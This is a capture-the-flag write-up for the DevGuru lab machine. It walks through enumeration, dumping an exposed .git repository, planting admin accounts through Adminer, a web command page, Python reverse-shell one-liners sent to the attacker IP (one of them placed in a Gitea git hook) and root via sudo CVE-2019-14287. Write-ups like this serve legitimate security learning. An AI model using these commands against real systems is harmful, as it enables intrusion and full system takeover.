DevGuru CTF Writeup
Machine Info
Yet another custom VM from my place of work, modified by my boss, pwned by me (with help from him).
The user frank has been changed to cmc.
Machine IP: 10.0.2.20
Attacking IP: 10.0.2.14
Enumeration
Always start with a nmap:
1
2
3
4
5
6
7
8
9
$ nmap 10.0.2.20 -sV -p-
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-28 11:15 EST
Nmap scan report for 10.0.2.20
Host is up (0.00059s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.29 ((Ubuntu))
8585/tcp open  unknown
This machine has 3 open ports, 2 of them is running http: 80 and 8585.

Port 8585 is serving the Gitea’s web interface
Then we move on to enumerating the website using gobuster and directory-list-2.3-big.txt
1
2
3
4
5
$ gobuster dir -w directory-list-2.3-big.txt -x php,html,js,txt -t 30 --url http://10.0.2.20

/adminer
/backend
...the rest is truncated as nothing interesting is happening

The /adminer.php path leads me to Adminer, a web-based Database management tool much like phpmyadmin. We don’t have any credentials though, let’s keep this in mind.

The /backend path leads me to the administration page of the site, which is using OctoberCMS.
Nothing interesting is happening on the website as well, so I turn to another tool: DirSearch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ python3 dirsearch.py -u http://10.0.2.20/ -e html,php,js

  _|. _ _  _  _  _ _|_    v0.4.1
 (_||| _) (/_(_|| (_| )
Extensions: html, php, js | HTTP method: GET | Threads: 30 | Wordlist size: 9809

Error Log: /home/kali/dirsearch/logs/errors-20-12-28_11-41-10.log

Target: http://10.0.2.20/
Output File: /home/kali/dirsearch/reports/10.0.2.20/_20-12-28_11-41-10.txt

[11:41:10] Starting:
[11:41:17] 301 -  305B  - /.git  ->  http://10.0.2.20/.git/
[11:41:17] 200 -   14B  - /.git/COMMIT_EDITMSG
[11:41:17] 200 -   23B  - /.git/HEAD
[11:41:17] 200 -  109B  - /.git/FETCH_HEAD
[11:41:17] 200 -  276B  - /.git/config
[11:41:17] 200 -   73B  - /.git/description
[11:41:17] 200 -    1MB - /.git/index
[11:41:17] 301 -  321B  - /.git/logs/refs/heads  ->  http://10.0.2.20/.git/logs/refs/heads/
[11:41:17] 200 -  307B  - /.git/logs/refs/heads/master
[11:41:17] 301 -  315B  - /.git/logs/refs  ->  http://10.0.2.20/.git/logs/refs/
[11:41:17] 301 -  330B  - /.git/logs/refs/remotes/origin  ->  http://10.0.2.20/.git/logs/refs/remotes/origin/
[11:41:17] 301 -  323B  - /.git/logs/refs/remotes  ->  http://10.0.2.20/.git/logs/refs/remotes/
[11:41:17] 200 -  240B  - /.git/info/exclude
[11:41:17] 200 -  307B  - /.git/logs/HEAD
[11:41:17] 200 -  173B  - /.git/packed-refs
[11:41:17] 200 -  284B  - /.git/logs/refs/remotes/origin/master
[11:41:17] 301 -  316B  - /.git/refs/heads  ->  http://10.0.2.20/.git/refs/heads/
[11:41:17] 301 -  318B  - /.git/refs/remotes  ->  http://10.0.2.20/.git/refs/remotes/
[11:41:18] 200 -   41B  - /.git/refs/remotes/origin/master
[11:41:18] 301 -  315B  - /.git/refs/tags  ->  http://10.0.2.20/.git/refs/tags/
[11:41:18] 301 -  325B  - /.git/refs/remotes/origin  ->  http://10.0.2.20/.git/refs/remotes/origin/
[11:41:18] 200 -  413B  - /.gitignore
Now things get interesting, the webserver’s Git folder is exposed, meaning we can get the whole site’s source code. We just need a way to retrieve it. First I tried using wget -r, but since directory listing is disabled, there’s no way for wget to retrieve git objects because we don’t know their hash value. Or do we?
You see, the .git/index file is… well, an index of every currently tracked objects in the git repository, along with their hash and original file path.
Git has a few object types. And their name is a 40-character hash value calculated from their contents. First, we need to be able to view all the hash, or objects name, we can make an empty git repo then replace the .git/index file, then use git ls-files to list all the objects, and that’s what I did, but turns out, all the objects are not in their usual place which is .git/objects/XX/XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that’s where I learned something new, git packfiles whose names are stored in .git/objects/info/packs. Git can pack many objects into one packfile, and this is the first time I have ever heard about it…
At this point I could retrieve all the static files myself, but I decided against that as it’s unproductive :) so I used git-dumper to automatically retrieve all the files in .git and then run git checkout . to restore all the contents.
1
2
3
4
5
6
7
8
9
10
11
$ python3 git-dumper.py http://10.0.2.20/.git/ DevGuruRepo
[-] Testing http://10.0.2.20/.git/HEAD [200]
[-] Testing http://10.0.2.20/.git/ [404]
[-] Fetching common files
...truncated
[-] Finding packs
[-] Fetching http://10.0.2.20/.git/objects/pack/pack-c0c6d15e7cb6d3ba8cc0819aa38d2d7dbfafd2e8.idx [200]
[-] Fetching http://10.0.2.20/.git/objects/pack/pack-c0c6d15e7cb6d3ba8cc0819aa38d2d7dbfafd2e8.pack [200]
[-] Finding objects
[-] Fetching objects
[-] Running git checkout .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ ls -l DevGuruRepo
total 400
-rw-r--r--  1 kali kali 362514 Dec 28 12:18 adminer.php
-rw-r--r--  1 kali kali   1640 Dec 28 12:18 artisan
drwxr-xr-x  2 kali kali   4096 Dec 28 12:18 bootstrap
drwxr-xr-x  2 kali kali   4096 Dec 28 12:18 config
-rw-r--r--  1 kali kali   1173 Dec 28 12:18 index.php
drwxr-xr-x  5 kali kali   4096 Dec 28 12:18 modules
drwxr-xr-x  3 kali kali   4096 Dec 28 12:18 plugins
-rw-r--r--  1 kali kali   1518 Dec 28 12:18 README.md
-rw-r--r--  1 kali kali    551 Dec 28 12:18 server.php
drwxr-xr-x  6 kali kali   4096 Dec 28 12:18 storage
drwxr-xr-x  4 kali kali   4096 Dec 28 12:18 themes
drwxr-xr-x 31 kali kali   4096 Dec 28 12:18 vendor
Digging around, I find this particularly interesting file called database.php which you can extract the current database credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
'mysql' => [
    'driver'     => 'mysql',
    'engine'     => 'InnoDB',
    'host'       => 'localhost',
    'port'       => 3306,
    'database'   => 'octoberdb',
    'username'   => 'october',
    'password'   => 'censored',
    'charset'    => 'utf8mb4',
    'collation'  => 'utf8mb4_unicode_ci',
    'prefix'     => '',
    'varcharmax' => 191,
]
Using this we can access the Adminer page we found above, we can access the octoberdb database, which store OctoberCMS data that we definitely can modify. Find the table backend_users.
Here we care about 5 fields:
login: the username.password: the bcrypt hashed password, you can calculate this value at an online site.is_activated: self-explanatory.role_id: OctoberCMS has 2 roles by default, publisher - 1, developer - 2, naturally we will want to choose 2.is_superuser: of course we want to be a superuser, what’s the point of hacking when you couldn’t get the highest possible privilege in a system?
We can insert manually crafted data into this table like:
| login | password | is_activated | role_id | is_superuser |
|---|---|---|---|---|
| whoami | $2y$10$ImU4ppFYQvbNlnnYRROLq.oQgw.NzwBuxYgLcWQJpt3XNiV0NnEUS | 1 | 2 | 1 |
| kali | $2a$10$6rcl8i1y/T.8e9NiB/psKuMX9zYkRkEzbEiueZsu2SDgchhXD1Uta | 1 | 2 | 1 |
With this, we are ready to step into the unknown called OctoberCMS.
www-data shell

OctoberCMS must be running as some user, and since we can insert and edit posts, we definitely can insert custom php code. Here I created a new page with the path /shell/ and it can receive command from the URL.
Note: there is nothing special about
Input::get('cmd');, you can use$_GET["cmd"]just like normal. Also, the code needs to be inside the onStart function, or else it wouldn’t run.
Then just make a request to the page, we can initiate a reverse shell here:
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
This one-liner works for me. Open a nc connection then pass the command:
1
$ nc -nlvp 1313
1
$ curl -G 'http://10.0.2.20/shell' --data-urlencode $'cmd=python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.14",1313));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")\''
We got a working pty shell, now let’s see whose privilege gitea is running under.
1
2
3
4
5
6
7
$ nc -klnvp 1313
listening on [any] 1313 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.20] 37508

www-data@labs4:/var/www/html$ ps -aux | grep gitea
ps -aux | grep gitea
cmc        627  0.3 10.9 1663816 223028 ?      Ssl  07:04   1:06 /usr/local/bin/gitea web --config /etc/gitea/app.ini
cmc shell
Ah, okay, gitea is running under the user cmc with the config file located at /etc/gitea/app.ini. We couldn’t read the config file though, we don’t have enough permission. At this point I got frustrated and turn to other ways to privesc, I used LinPEAS and found that there is a file named app.ini.bak located at /var/backups/, right under my nose, the whole time :) Why couldn’t I think of this?? Oh well, no point blaming myself for not thinking like the creator.
We can read the backup file which have the credentials for the Gitea database.
1
2
3
4
5
6
7
8
[database]
; Database to use. Either "mysql", "postgres", "mssql" or "sqlite3".
DB_TYPE             = mysql
HOST                = 127.0.0.1:3306
NAME                = gitea
USER                = gitea
; Use PASSWD = `your password` for quoting if you use special characters in the password.
PASSWD              = censored
We can reuse the Adminer page we found earlier. Then we can execute the same shenanigan, adding / replacing user credentials with our own. This time, the user credentials are stored in the user table.
| id | name | passwd | passwd_hash_algo | salt | is_active | is_admin | |
|---|---|---|---|---|---|---|---|
| 1 | frank | frank@devguru.local | c200e0d03d1604cee72c484f154dd82d75c7247b04ea971a96dd1def8682d02488d0323397e26a18fb806c7a20f0b564c900 | pbkdf2 | Bop8nwtUiM | 1 | 1 |
The password is hashed with pbkdf2 and a custom salt. We can do this! A quick Google search made me realize that I need to know the number of rounds and the key length in order to counterfeit the password.
And gitea is open-source. . . Are you thinking what I’m thinking? I bet most of you do.
Here’s a challenge for you: read these commands and tell me what are they doing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ cd ~/Downloads
$ wget https://github.com/go-gitea/gitea/archive/master.zip -O gitea-master.zip
$ unzip gitea-master.zip
$ grep -rnw '/home/kali/Downloads/gitea-master' -e 'pbkdf2'
/home/kali/Downloads/gitea-master/models/user.go:37:
    "golang.org/x/crypto/pbkdf2"
/home/kali/Downloads/gitea-master/models/user.go:59:
    algoPbkdf2 = "pbkdf2"
/home/kali/Downloads/gitea-master/models/user.go:392:
    tempPasswd = pbkdf2.Key([]byte(passwd), []byte(salt), 10000, 50, sha256.New)
/home/kali/Downloads/gitea-master/custom/conf/app.example.ini:554:;
    Password Hash algorithm, either "argon2", "pbkdf2", "scrypt" or "bcrypt"
/home/kali/Downloads/gitea-master/models/user_test.go:225:
    algos := []string{"argon2", "pbkdf2", "scrypt", "bcrypt"}
Basically, we can view how many rounds and how long is the key gitea used by looking at it’s source code, it’s 10000 rounds and 50 bits key. Now we can craft our own key using this tool.
Or, alternatively, we can use bcrypt which lets us choose how many rounds and what the salt is right in the hash, effectively disable the salt value, but we will have to change the passwd_hash_algo to bcrypt.

Once we get into the repo using frank’s account, we can abuse the fact that he is admin to setup git hooks, git hooks are just simple bash scripts, but there are 3 server-side git hooks which allow us to execute arbitrary code on the server under cmc’s privileges.
1
2
3
#!/bin/sh
#hey, it's the reverse shell from earlier
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.14",1313));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Now make any change to the repo and commit it, as simple as editing the README file, this code will be executed and we can get our reverse shell as usual.
1
2
3
4
5
6
7
8
9
10
$ nc -klnvp 1314
listening on [any] 1314 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.20] 43614
cmc@labs4:~$ whoami
whoami
cmc

cmc@labs4:/home/cmc$ ls -l
drwxr-xr-x 4 cmc  cmc  4096 Dec 27 02:29 data
-r-------- 1 cmc  cmc    33 Dec 25 23:59 user.txt
root shell
Now that we got into cmc, we need to escalate further, the first thing I always check is the sudo privileges.
1
2
3
4
5
6
7
8
cmc@labs4:/home/cmc/$ sudo -l

Matching Defaults entries for cmc on labs4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User cmc may run the following commands on labs4:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
Basically, it means that we can run the sqlite3 command without the need to provide a password, but we can only run it as any user other than root. The man page for sudoers says:
An exclamation point (‘!’) can be used as a logical not operator in a list or alias as well as in front of a Cmnd. This allows one to exclude certain values. For the ‘!’ operator to be effective, there must be something for it to exclude. For example, to match all users except for root one would use:
ALL,!root
With this command, we can act as any non-root user on the system by using this command:
1
sudo -u {username} sqlite3 /dev/null '.shell /bin/sh'
Explaination:
- We specify the user to run as using
-uflag /dev/nullis the database file. You can put anything here.- The second
sqlite3command argument is important,sqlite3have a set of commands to execute, one of them is.shell, this command will execute any command after it using the current Linux shell. Here we spawn a shell as the user specified.
After searching around on Google, I found a nice bug in sudo version 1.8.28, dubbed CVE-2019-14287 (read more here and here and here). This bug allows us to bypass the protection provided by the exclamation mark. Running sudo -u#-1 on this system will give us root privileges.
1
sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'
And just like that, I got root.
Conclusion
This is the longest challenge I have ever done, and I really enjoy it. I learned about git packfiles, git hooks and a ton more. This machine does feel like a real system, with OctoberCMS and Gitea, real-life application that many uses.

